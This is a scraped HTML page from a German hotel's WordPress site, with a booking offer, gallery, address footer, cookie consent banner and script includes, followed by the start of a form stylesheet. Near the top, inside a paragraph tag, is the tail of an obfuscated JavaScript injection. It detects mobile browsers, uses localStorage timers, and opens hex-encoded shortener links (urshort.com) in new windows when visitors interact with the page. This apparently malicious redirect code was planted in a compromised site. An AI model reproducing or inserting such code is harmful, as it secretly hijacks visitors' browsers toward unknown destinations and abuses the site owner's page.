os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
 
                    </div>
             	</div>
                <div class="col-sm-12 col-lg-4 col-md-12 col-xs-12 accent-background">
                    <div class="booking-column">
                                       			                        <div class="includes_items_wrapper">
                            <h2>Details</h2>
                            <label>What&#039;s included</label>
                                                                            <p class="item-text">
                                                    You need real copy to know how long certain fields should be                                            </p>
                                                                                <p class="item-text">
                                                    As soon as you can, use real and relevant words                                            </p>
                                                                                <p class="item-text">
                                                    If your site or application requires data input                                            </p>
                                                                                <p class="item-text">
                                                    Do as your customers do and you&#039;ll understand them better                                            </p>
                                                              </div>
               			                                                                            <div class="offer_price">
                                <span>Preis pro Person</span>
							  	€100                            </div>
                                                <div class="btn-primary-container offer" style="position:relative;">
                                                        <a href="" class="btn-primary">Offer reservation</a>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Gallery -->
                                           <div class="row row-eq-height">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-4 content_row vertical-align column-style-1" >
                        <div class="desc_wrapper_left">
                            <h2>Gallerie</h2>
							  <p class="teaser">
								  Lorem ipsum changes the way copy is viewed. It reduces text-based content to a visual design element — a shape of text — instead of what it should be							  </p>
                        </div>
                    </div>
				  	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-8 content_row">
                       <div id="bootstrap-carousel" class="carousel slide" data-ride="carousel">
                            <div class="carousel-inner">
                                                            </div>
                            <div class="gallery_button_wrapper">
                                <a class="left carousel-control" href="#bootstrap-carousel" data-slide="prev">
                                <span class="icon-left"></span>
                            </a>
                            </div>
                            <div class="gallery_button_wrapper">
                                <a class="right carousel-control" href="#bootstrap-carousel" data-slide="next">
                                <span class="icon-right"></span>
                            </a>
                            </div>
                        </div>
                   </div>
                </div>
        	        	<!-- Related Offers -->
                        	</div><!-- .entry-content -->
</article><!-- #post-## -->
	
	</main><!-- #main -->
</div><!-- #primary -->
    


	</div>
	    <footer id="colophon" class="site-footer">
    	<div class="footer-image-wrapper"  style="background: url(//calluna.local/wp-content/uploads/2020/10/calluna_signet.png); background-size:cover;" >
        	        	<div class="top-footer-container">
            	<div class="container-fluid">
                	<div class="row">
                    	<div class="col-xs-12 col-sm-6 col-lg-3">
                            						<div class="widget footer-logo">
		<div>
        				<img src='https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2021/05/cropped-hotellindeQD.jpg' alt="Widget image">	
					</div>
        
        </div><div class="widget footer-logo">			<ul class="footer-social">
													<li>
						<a href="https://www.facebook.com/Hotel-Zur-Linde-Hanau-490458144443700" target="_blank">
							<i class="icon-facebook"></i>
						</a>
					</li>
													            	            	            																	<li>
						<a href="https://www.tripadvisor.com/Hotel_Review-g187341-d1222520-Reviews-Hotel_zur_Linde-Hanau_Hesse.html"  target="_blank">
							<i class="fa fa-tripadvisor"></i>
						</a>
					</li>
							</ul>
			</div>                                              </div>
                      <div class="col-xs-12 col-sm-6 col-lg-3">
                            						<div class="widget footer-1"><h3>Anschrift</h3>			<div class="textwidget">Hotel Zur Linde Comfortel GmbH </br>
Steinheimer Vorstadt 31</br>
63456 Hanau-Steinheim</br>
Telefon: 0 61 81 – 9 64 32 10</br>
Fax: 0 61 81 – 9 64 32 49</br>
Email: mail@hotel-zur-linde-hanau.de</br>
</div>
		</div>                                              </div>
                      <div class="col-xs-12 col-sm-6 col-lg-3">
                            						                                              </div>
    				  <div class="col-xs-12 col-sm-6 col-lg-3">
                            						                                              </div>
                    </div>
                </div>
            </div>
                                	<div class="container-fluid">
                <div class="row" style="padding:35px 0px;">
                    <div class="col-xs-12">
                        <div class="site-info">
                        Copyright 2021 by <a href="https://hotel-zur-linde-hanau.de" title="Hotel zur Linde Hanau" target="_blank">themetwins</a>                    </div><!-- .site-info -->
                    </div>
              </div>
            </div>
                    </div>
	</footer><!-- #colophon -->
    <!-- Go Top Links -->
	<a href="#" id="go-top"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Anbieter verwalten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70996815-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hotel-zur-linde-hanau.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.8' id='contact-form-7-bootstrap-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/simple-weather/js/vue.min.js' id='vue-js-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/simple-weather/js/vue-resource.min.js' id='vue-resource-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/simple-weather/js/moment.min.js' id='moment-js-js'></script>
<script type='text/javascript' id='simple-weather-main-js-extra'>
/* <![CDATA[ */
var SimpleWeather = {"rest_route":"https:\/\/www.hotel-zur-linde-hanau.de\/wp-json\/","locale":{"firstDay":1,"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"weekdaysMin":["S","M","D","M","D","F","S"],"gmtOffset":3600},"settings":{"console_log":true}};
var SimpleWeatherAtts = [];
var SimpleWeatherFeeds = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/simple-weather/js/simple-weather.js?ver=4.1.1' id='simple-weather-main-js'></script>
<script type='text/javascript' id='hotelier-js-js-extra'>
/* <![CDATA[ */
var hotelier_params = {"book_now_redirect_to_booking_page":"0","book_now_allow_quantity_selection":"0","apply_coupon_nonce":"3aa574af35","apply_coupon_i18n":{"empty_coupon":"Please insert a valid coupon code."},"ajax_url":"\/wp-admin\/admin-ajax.php","enable_debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/wp-hotelier/assets/js/frontend/hotelier.min.js?ver=2.8.0' id='hotelier-js-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/bootstrap.min.js?ver=6.1.9' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/jquery.easing.min.js?ver=1.3' id='easing-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/navigation.min.js?ver=3.3.0' id='calluna-navigation-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/classie.min.js?ver=6.1.9' id='calluna-classie-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/cbpAnimatedHeader.min.js?ver=6.1.9' id='calluna-animated-header-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/skip-link-focus-fix.min.js?ver=20160115' id='calluna-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/calluna-main.min.js?ver=3.3.0' id='calluna-main-js-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/js/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.hotel-zur-linde-hanau.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"23","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.hotel-zur-linde-hanau.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/www.hotel-zur-linde-hanau.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz","url":"https:\/\/www.hotel-zur-linde-hanau.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.hotel-zur-linde-hanau.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.0' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.4.0' id='cmplz-migrate-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hotel-zur-linde-hanau.de/wp-content/plugins/visual-form-builder-pro/css/visual-form-builder.css?ver=6.1.9
body_size: 2327
content:
form.visual-form-builder{
	font-family:inherit;
	margin:20px 0;
	list-style:none;
	list-style-image: none;
	list-style-type: none;
	position: relative;
}

form.visual-form-builder li{
	width:auto !important;
	list-style:none;
	list-style-image: none;
	list-style-type: none;
}

/* !Remove list item styles */
.visual-form-builder ul{
	list-style:none;
	list-style-image: none;
	list-style-type: none;
	margin:0 14px;
	padding:0;
	font-size:12px;
}
	
	.visual-form-builder ui li {
		list-style: none;
		list-style-image: none;
		list-style-type: none;
	}
	
	.visual-form-builder li{
		list-style:none;
		list-style-image: none;
		list-style-type: none;
		clear:both;
		margin:0;
		padding:6px 1% 9px;
		width:64%;
	}
	
.visual-form-builder li div span,
span.vfb-full input,
span.vfb-full select{
	display:block;
	float:left;
	width:100%;
}

	span.vfb-name-normal,
	span.vfb-name-extras {
		float: left;
		margin-right: 3px;
	}
	
	.visual-form-builder span.vfb-left{
		float:left;
		width:48%;
	}
	
	.visual-form-builder span.vfb-right{
		float:right;
		width:48%;
	}

.visual-form-builder span.vfb-right input,
.visual-form-builder span.vfb-right select,
.visual-form-builder span.vfb-left input,
.visual-form-builder span.vfb-left select{
	width:100%;
}

/* !Time Field */
.visual-form-builder span.vfb-time{
	float:left;
	margin:0 0.3em 0 0;
}

.visual-form-builder li div label,
.visual-form-builder li span label{
	font-size:90%;
}

/* !Fieldset */
.visual-form-builder fieldset{
	background-color:#eeeeee;
	border-radius:3px;
	border:1px solid #D3D3D3;
	margin:15px 0;
	clear:both;
}

/* !Legend */
.visual-form-builder .vfb-legend{
	margin:5px 14px;
	padding:0 6px;
	color:#990000;
	border-bottom:1px solid #CCCCCC;
	font-size:inherit;
}

	.visual-form-builder .vfb-legend h3{
		font-size:20px;
		line-height: 2.0em;
		margin:0;
		padding:0;
	}

/* !Description */
.visual-form-builder label,
label.vfb-desc{
	display:block;
	margin:0;
	padding-bottom:3px;
	color:#000;
}
	label.vfb-desc{
		font-weight:bold;
	}
	
	.visual-form-builder.left-label .vfb-desc,
